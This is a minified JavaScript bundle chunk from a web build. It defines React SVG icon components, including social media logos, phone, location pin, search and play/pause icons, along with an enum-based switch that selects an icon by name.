a.createElement("svg",F({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),N||(N=a.createElement("path",{d:"M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0",fill:"currentColor"})))};var X,q;function G(){return G=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},G.apply(this,arguments)}const W=function(e){return a.createElement("svg",G({viewBox:"0 0 17 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),X||(X=a.createElement("g",{clipPath:"url(#options_svg__clip0_39_2613)"},a.createElement("path",{d:"M1 2.81h8.349a2.309 2.309 0 004.509 0H16a.5.5 0 000-1h-2.14a2.309 2.309 0 00-4.509 0H1a.5.5 0 000 1zM11.603 1a1.31 1.31 0 110 2.62 1.31 1.31 0 010-2.62zM16 7.5H7.65a2.309 2.309 0 00-4.508 0H1a.5.5 0 000 1h2.14a2.309 2.309 0 004.509 0H16a.5.5 0 000-1zM5.396 9.31a1.31 1.31 0 110-2.62 1.31 1.31 0 010 2.62zM16 13.19h-2.14a2.309 2.309 0 00-4.509 0H1a.5.5 0 100 1h8.349a2.31 2.31 0 004.509 0H16a.5.5 0 000-1zm-4.4 1.81a1.31 1.31 0 110-2.62 1.31 1.31 0 010 2.62z",fill:"currentColor"}))),q||(q=a.createElement("defs",null,a.createElement("clipPath",{id:"options_svg__clip0_39_2613"},a.createElement("path",{fill:"#fff",transform:"translate(.5)",d:"M0 0h16v16H0z"})))))};var J;function K(){return K=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},K.apply(this,arguments)}const Q=function(e){return a.createElement("svg",K({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 12.085 16.478"},e),J||(J=a.createElement("g",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:3},a.createElement("path",{d:"M1.5 1.499v13.478M10.584 1.499v13.478"}))))};var ee;function te(){return te=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},te.apply(this,arguments)}const re=function(e){return a.createElement("svg",te({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48"},e),ee||(ee=a.createElement("path",{d:"M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3",fill:"currentColor"})))};var ne;function ae(){return ae=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ae.apply(this,arguments)}const le=function(e){return a.createElement("svg",ae({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 36 48"},e),ne||(ne=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M18 0A18.282 18.282 0 000 18.511c0 16.337 16.409 28.676 17.108 29.195a1.5 1.5 0 001.785 0C19.593 47.187 36 34.848 36 18.511A18.281 18.281 0 0018 0m0 44.583c-3.356-2.77-15-13.305-15-26.072A15.28 15.28 0 0118 3a15.28 15.28 0 0115 15.511c0 12.744-11.646 23.3-15 26.072"}),a.createElement("path",{d:"M18 11.67a6.9 6.9 0 106.9 6.9 6.907 6.907 0 00-6.9-6.9m0 10.8a3.9 3.9 0 113.9-3.9 3.9 3.9 0 01-3.9 3.9"}))))};var oe;function ie(){return ie=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ie.apply(this,arguments)}const ce=function(e){return a.createElement("svg",ie({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32"},e),oe||(oe=a.createElement("path",{d:"M16 0a16 16 0 1016 16A16.018 16.018 0 0016 0m3.8 16.574l-5.264 4.545a.965.965 0 01-1.6-.574v-9.089a.965.965 0 011.6-.574l5.264 4.545a.735.735 0 010 1.147",fill:"currentColor"})))};var se,ue=r(4964);function fe(){return fe=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},fe.apply(this,arguments)}const pe=function(e){return a.createElement("svg",fe({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),se||(se=a.createElement("path",{d:"M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719",fill:"currentColor"})))};var ve;function he(){return he=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},he.apply(this,arguments)}const ge=function(e){return a.createElement("svg",he({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10.461 8.047"},e),ve||(ve=a.createElement("path",{d:"M.121 4.426a.389.389 0 010-.563L.684 3.3a.389.389 0 01.563 0l.04.04L3.5 5.714a.194.194 0 00.282 0L9.174.121h.04a.389.389 0 01.563 0l.563.563a.389.389 0 010 .563L3.9 7.927a.389.389 0 01-.563 0L.2 4.547l-.08-.121z",fill:"currentColor"})))};var me;function we(){return we=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},we.apply(this,arguments)}const ye=function(e){return a.createElement("svg",we({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 11 15"},e),me||(me=a.createElement("path",{d:"M9.788 6.674a1 1 0 010 1.652l-8.225 5.608A1 1 0 010 13.108V1.892a1 1 0 011.563-.826z",fill:"currentColor"})))};var be;function de(){return de=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},de.apply(this,arguments)}const Oe=function(e){return a.createElement("svg",de({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 487.43 456.19"},e),be||(be=a.createElement("path",{d:"M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z",fill:"currentColor"})))};var Ee;function je(){return je=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},je.apply(this,arguments)}const Me=function(e){return a.createElement("svg",je({xmlns:"http://www.w3.org/2000/svg",width:28,height:19.764},e),Ee||(Ee=a.createElement("path",{d:"M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z",fill:"currentColor"})))};var Ce;function xe(e){switch(e){case Ce.ArrowDown:return a.createElement(o,null);case Ce.ArrowLeft:return a.createElement(s,null);case Ce.ArrowRight:return a.createElement(f.Z,null);case Ce.ArrowUp:return a.createElement(v,null);case Ce.BurgerMenu:return a.createElement(m,null);case Ce.ChevronDown:return a.createElement(y.Z,null);case Ce.ChevronLeft:return a.createElement(b.Z,null);case Ce.ChevronRight:return a.createElement(d.Z,null);case Ce.ChevronUp:return a.createElement(E,null);case Ce.CircleArrowRight:return a.createElement(C,null);case Ce.CircleMinus:return a.createElement(A.Z,null);case Ce.CirclePlus:return a.createElement(P.Z,null);case Ce.Cross:return a.createElement(L.Z,null);case Ce.Email:return a.createElement(D,null);case Ce.Facebook:return a.createElement(z,null);case Ce.LinkedIn:return a.createElement(Z,null);case Ce.Location:return a.createElement(V,null);case Ce.Magnify:return a.createElement(I,null);case Ce.MyAccount:return a.createElement(U,null);case Ce.Options:return a.createElement(W,null);case Ce.Pause:return a.createElement(Q,null);case Ce.Phone:return a.createElement(re,null);case Ce.Pin:return a.createElement(le,null);case Ce.Play:return a.createElement(ce,null);case Ce.Plus:return a.createElement(ue.Z,null);case Ce.Search:return a.createElement(pe,null);case Ce.Tick:return a.createElement(ge,null);case Ce.TriangleRight:return a.createElement(ye,null);case Ce.Twitter:return a.createElement(Oe,null);case Ce.Youtube:return a.createElement(Me,null);default:return null}}!function(e){e.ArrowDown="arrow-down",e.ArrowLeft="arrow-left",e.ArrowRight="arrow-right",e.ArrowUp="arrow-up",e.BurgerMenu="burger-menu",e.ChevronDown="chevron-down",e.ChevronLeft="chevron-left",e.ChevronRight="chevron-right",e.ChevronUp="chevron-up",e.CircleArrowRight="circle-arrow-right",e.CircleMinus="circle-minus",e.CirclePlus="circle-plus",e.Cross="cross",e.Email="email",e.Facebook="facebook",e.LinkedIn="linkedin",e.Location="location",e.Magnify="magnify",e.MyAccount="my-account",e.Options="options",e.Pause="pause",e.Phone="phone",e.Pin="pin",e.Play="play",e.Plus="plus",e.Search="search",e.Tick="tick",e.TriangleRight="triangle-right",e.Twitter="twitter",e.Youtube="youtube"}(Ce||(Ce={}))}}]);
//# sourceMappingURL=9266-037981cd77ff1eb0c3cf.js.map